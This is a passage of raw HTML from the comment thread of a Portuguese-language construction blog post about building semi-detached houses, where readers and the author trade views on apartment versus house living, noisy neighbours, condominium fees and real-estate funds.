src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493052519008#c8548093080812667111">24 de abril de 2017 às 13:48</a></span></div><p class="comment-content">A casa geminada é classe media pra baixa mesmo, afinal, uma pessoa rica optaria comprar uma casa sozinha num lote, sem divisao e sem dividir parede com desconhecido.<br><br>Na otica da construcao é mais facil vender duas casas de 250K ao inves de uma de 500K, sendo esta tambem uma das vantagens.<br><br>Apartamento é a mesma coisa galera, divide parede ao lado, em cima e em baixo tambem.<br><br>Se fossemos ricos teriamos mansoes igual a do Neymar kkk.<br><br>Valeu</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8548093080812667111">Excluir</a></span></span></div><div class="comment-replies"><div id="c8548093080812667111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8548093080812667111-ra" class="thread-chrome thread-expanded"><div></div><div id="c8548093080812667111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8548093080812667111">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8548093080812667111-ce"></div></li><li class="comment" id="c6770559259920389863"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526559793744#c6770559259920389863">17 de maio de 2018 às 09:23</a></span></div><p class="comment-content">Booaaa kkkk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6770559259920389863">Excluir</a></span></span></div><div class="comment-replies"><div id="c6770559259920389863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6770559259920389863-ra" class="thread-chrome thread-expanded"><div></div><div id="c6770559259920389863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6770559259920389863">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6770559259920389863-ce"></div></li></div><div id="c4008868423546322956-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4008868423546322956">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4008868423546322956-ce"></div></li><li class="comment" id="c8073099373121589605"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10440297183950974674" rel="nofollow">Cowboy Investidor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493051505259#c8073099373121589605">24 de abril de 2017 às 13:31</a></span></div><p class="comment-content">Eu moro em AP, mas não gosto. Moro porque tem mais &quot;segurança&quot;. Há vários vigias onde moro, mas como morei na zona rural por muitos anos, até hoje não acostumei muito em ficar dividindo paredes com outras pessoas. Sempre vai ter um vizinho que vai mover móveis durante o dia e a noite toda. <br><br>Prefiro a tranquilidade da roça. Isso talvez seja porque nasci e morei lá, mas para mim a qualidade de vida é maior e melhor. Claro que estou falando de um lugar que tem água e luz.<br><br>Abraços. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8073099373121589605">Responder</a><span class="item-control blog-admin blog-admin pid-245979909"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8073099373121589605">Excluir</a></span></span></div><div class="comment-replies"><div id="c8073099373121589605-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8073099373121589605-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5743100988431894773"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493113837255#c5743100988431894773">25 de abril de 2017 às 06:50</a></span></div><p class="comment-content">Fala CI,<br><br>Sempre.morei em casa, pensei q nao acostumaria, mas hoje ate gosto de morar em AP.<br><br>O que eu sinto falta: Tomar cafe no quintal e ter espaço pra ter um cachorro. E claro, um espaço pra ter uma pequena horta, com couve, cebolinha, pimenta e outras plantas.<br><br>Onde.moro é tranquilo por ser apartamento, se fosse casa seria mais perigoso mesmo.<br><br>Nao sei se me adaptaria na roça, mas pretendo no futuro morar numa cidade mais pacata.<br><br>Abraçao</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5743100988431894773">Excluir</a></span></span></div><div class="comment-replies"><div id="c5743100988431894773-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5743100988431894773-ra" class="thread-chrome thread-expanded"><div></div><div id="c5743100988431894773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5743100988431894773">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5743100988431894773-ce"></div></li></div><div id="c8073099373121589605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8073099373121589605">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8073099373121589605-ce"></div></li><li class="comment" id="c6674721367636258855"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicJgESxwXH3z0aXFV6yGQxh5GV3iiC7vmcbv2gC9WqmPz6mkHzcer3eXXiWyJjjR766wc8y0nq6rIYxZTSZVbqw4hUxC7cWtJ2JC6QwzTsBkcZ5IpQt595jtMfTdmKbmE/s45-c/Avatar_fundo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05426498712934750823" rel="nofollow">Pobre Japa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493073273151#c6674721367636258855">24 de abril de 2017 às 19:34</a></span></div><p class="comment-content">Tá aí um verdadeiro post &quot;Viver de Construção&quot; !!<br>Gostei do Post VdC, comentou com propriedade a matéria.<br><br>Eu já pensei seriamente em &quot;Viver de Construção&quot;, mas a crise veio, e abandonei por hora a ideia. <br>As casas que eu iria construir seria justamente Geminadas. O difícil é achar terreno com tamanho de fachada adequada né? Bem localizado, com bom preço.<br><br>Provavelmente um dia eu irei me aventurar nisso também!<br><br>Grande abraço</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6674721367636258855">Responder</a><span class="item-control blog-admin blog-admin pid-679743372"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6674721367636258855">Excluir</a></span></span></div><div class="comment-replies"><div id="c6674721367636258855-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6674721367636258855-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c710472156001724491"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493170922436#c710472156001724491">25 de abril de 2017 às 22:42</a></span></div><p class="comment-content">Valeu PJ.<br><br>Tenho que voltar as origem e postar mais sobre obras.<br><br>Em breve teremos mais coisas, se Deus quiser, sobre obras.<br><br>Por enquanto Viver de Construção pra mim é um plano adiado, preciso aumentar bem a minha renda passiva de FIIs pra me aventurar de vez.<br><br>Geminadas são a melhor pedida pra quem quer ganhar dinheiro com obras com menor capital e menor risco.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/710472156001724491">Excluir</a></span></span></div><div class="comment-replies"><div id="c710472156001724491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c710472156001724491-ra" class="thread-chrome thread-expanded"><div></div><div id="c710472156001724491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710472156001724491">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c710472156001724491-ce"></div></li><li class="comment" id="c1435545523943398825"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526396992826#c1435545523943398825">15 de maio de 2018 às 12:09</a></span></div><p class="comment-content">Não vejo a hora que volte a falar sobre as obras VDC!<br><br>Abraço!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/1435545523943398825">Excluir</a></span></span></div><div class="comment-replies"><div id="c1435545523943398825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1435545523943398825-ra" class="thread-chrome thread-expanded"><div></div><div id="c1435545523943398825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1435545523943398825">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1435545523943398825-ce"></div></li><li class="comment" id="c2034033300064068024"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604397677#c2034033300064068024">17 de maio de 2018 às 21:46</a></span></div><p class="comment-content">Obrigado Anon <br><br>Voltarei a trazer mais temas da área.<br><br>Abraço </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2034033300064068024">Excluir</a></span></span></div><div class="comment-replies"><div id="c2034033300064068024-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2034033300064068024-ra" class="thread-chrome thread-expanded"><div></div><div id="c2034033300064068024-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2034033300064068024">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2034033300064068024-ce"></div></li></div><div id="c6674721367636258855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6674721367636258855">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6674721367636258855-ce"></div></li><li class="comment" id="c7207239467735069159"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493076431895#c7207239467735069159">24 de abril de 2017 às 20:27</a></span></div><p class="comment-content">Deve ser horrível morar numa casa germinada.<br>Fico pensando que não teria privacidade para peidar sossegado.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7207239467735069159">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7207239467735069159">Excluir</a></span></span></div><div class="comment-replies"><div id="c7207239467735069159-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7207239467735069159-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5484590580857759188"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493170958481#c5484590580857759188">25 de abril de 2017 às 22:42</a></span></div><p class="comment-content">É igual apartamento mesmo, colado uma na outra.<br><br>Depende da casa geminada.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5484590580857759188">Excluir</a></span></span></div><div class="comment-replies"><div id="c5484590580857759188-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5484590580857759188-ra" class="thread-chrome thread-expanded"><div></div><div id="c5484590580857759188-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5484590580857759188">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5484590580857759188-ce"></div></li><li class="comment" id="c8678664375756743944"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526397164630#c8678664375756743944">15 de maio de 2018 às 12:12</a></span></div><p class="comment-content">Ainda mais eu que peido alto e podre.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8678664375756743944">Excluir</a></span></span></div><div class="comment-replies"><div id="c8678664375756743944-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8678664375756743944-ra" class="thread-chrome thread-expanded"><div></div><div id="c8678664375756743944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8678664375756743944">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8678664375756743944-ce"></div></li><li class="comment" id="c1009819571697519050"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604353883#c1009819571697519050">17 de maio de 2018 às 21:45</a></span></div><p class="comment-content">Kkk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/1009819571697519050">Excluir</a></span></span></div><div class="comment-replies"><div id="c1009819571697519050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1009819571697519050-ra" class="thread-chrome thread-expanded"><div></div><div id="c1009819571697519050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1009819571697519050">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1009819571697519050-ce"></div></li></div><div id="c7207239467735069159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7207239467735069159">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7207239467735069159-ce"></div></li><li class="comment" id="c5001097339026364733"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02565299180694999002" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493087896636#c5001097339026364733">24 de abril de 2017 às 23:38</a></span></div><p class="comment-content">Uma vantagem da casa geminada em relação ao apartamento é que não precisa pagar condomínio, que no meu caso é um roubo, pago R$ 220,00 de condomínio em um imóvel que vale atualmente R$ 110.000,00, decidiram em assembléia que iriam pagar salário para síndico, zelador, são somente 36 apartamentos bem modestos, em um lugar que não pega nem celular, tem uma galera inadimplente pois entre prestação e condomínio dá quase mil reais, que seria um aluguel em uma localização bem melhor, me arrependi muito de ter financiado este apartamento, pra piorar a vizinha de cima ainda é uma dessas desocupadas que passa o dia inteiro no apartamento reclamando de tudo e criando confusão com todo mundo, não vejo a hora de quitar o financiamento e vender para comprar uma casa geminada, já que ainda vai demorar para juntar os 500k para comprar uma casa de verdade.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5001097339026364733">Responder</a><span class="item-control blog-admin blog-admin pid-273775366"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5001097339026364733">Excluir</a></span></span></div><div class="comment-replies"><div id="c5001097339026364733-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5001097339026364733-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4947112943850359674"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493171265626#c4947112943850359674">25 de abril de 2017 às 22:47</a></span></div><p class="comment-content">Anon,<br><br>Sim, não paga condomínio, apesar que criamos a convenção de condomínio.<br><br>Seu condomínio tá caro mesmo ... <br><br>Será que não dá pra vender seu AP? Talvez alugar (vender seria melhor).<br><br>Você pode tentar uma troca também, mas neste caso estando quitado seria mais fácil a negociação.<br><br>Vizinho chato é fogo ... Estou passando bem onde moro, graças a Deus os vizinhos são tranquilos.<br><br>abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/4947112943850359674">Excluir</a></span></span></div><div class="comment-replies"><div id="c4947112943850359674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4947112943850359674-ra" class="thread-chrome thread-expanded"><div></div><div id="c4947112943850359674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4947112943850359674">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4947112943850359674-ce"></div></li><li class="comment" id="c448676829799301623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11590216669560794135" rel="nofollow">Fabio Alexandre</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493221800469#c448676829799301623">26 de abril de 2017 às 12:50</a></span></div><p class="comment-content">Caso curioso: Meu advogado me disse uma vez que tinha um vizinho que tinha como hobby a marcenaria. Todo sábado e domingo de manhã ele acordava com barulho de serra elétrica, furadeira, etc.<br><br>Eu perguntei: E o que você fez como advogado?<br>Ele respondeu: Mudei de prédio.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1267654576"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/448676829799301623">Excluir</a></span></span></div><div class="comment-replies"><div id="c448676829799301623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c448676829799301623-ra" class="thread-chrome thread-expanded"><div></div><div id="c448676829799301623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="448676829799301623">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c448676829799301623-ce"></div></li><li class="comment" id="c6763125528479390504"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604325489#c6763125528479390504">17 de maio de 2018 às 21:45</a></span></div><p class="comment-content">Nao Tem como resolver se o vizinho não cooperar.<br><br>De 06:00 as 22:00 O barulho tá liberado ...<br><br>Abraco</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/6763125528479390504">Excluir</a></span></span></div><div class="comment-replies"><div id="c6763125528479390504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6763125528479390504-ra" class="thread-chrome thread-expanded"><div></div><div id="c6763125528479390504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6763125528479390504">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6763125528479390504-ce"></div></li></div><div id="c5001097339026364733-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5001097339026364733">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5001097339026364733-ce"></div></li><li class="comment" id="c2339529052437098045"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mestrepoupador.com.br" rel="nofollow">Mestre Poupador</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493127550275#c2339529052437098045">25 de abril de 2017 às 10:39</a></span></div><p class="comment-content">VdC, bom texto. Eu por enquanto vou focar nos FII mesmo, deve dar dor de cabeça isso aí rsrs<br><br>Abs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2339529052437098045">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2339529052437098045">Excluir</a></span></span></div><div class="comment-replies"><div id="c2339529052437098045-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2339529052437098045-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8820096528016658092"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493171169687#c8820096528016658092">25 de abril de 2017 às 22:46</a></span></div><p class="comment-content">Fala Mestre,<br><br>Tem que ter alguem que conheça da area.<br><br>Entrar no ramo sem conhecimento = prejuizo.<br><br>FIIs são excelentes, gosto demais tambem.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8820096528016658092">Excluir</a></span></span></div><div class="comment-replies"><div id="c8820096528016658092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8820096528016658092-ra" class="thread-chrome thread-expanded"><div></div><div id="c8820096528016658092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8820096528016658092">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8820096528016658092-ce"></div></li></div><div id="c2339529052437098045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2339529052437098045">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2339529052437098045-ce"></div></li><li class="comment" id="c7967447415870691286"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13021330597229840544" rel="nofollow">Eric Alexandre</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493792727896#c7967447415870691286">3 de maio de 2017 às 03:25</a></span></div><p class="comment-content">Eu acho que quem constrói casas geminadas deveria morrer kkkk brincadeira minha casa eu comprei geminada mas totalmente independente as paredes porém mesmo assim o ruído incomoda bastante , a noite quando vou dormir o vizinho vai tomar banho e eu escuto ele cantando no banheiro ! Pqp , a parte boa que qndo comprei a casa consegui um bom desconto pois a mesma já estava parada a mais de anos a venda  justamente por ser. Geminada </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7967447415870691286">Responder</a><span class="item-control blog-admin blog-admin pid-1711848534"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7967447415870691286">Excluir</a></span></span></div><div class="comment-replies"><div id="c7967447415870691286-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7967447415870691286-ra" class="thread-chrome 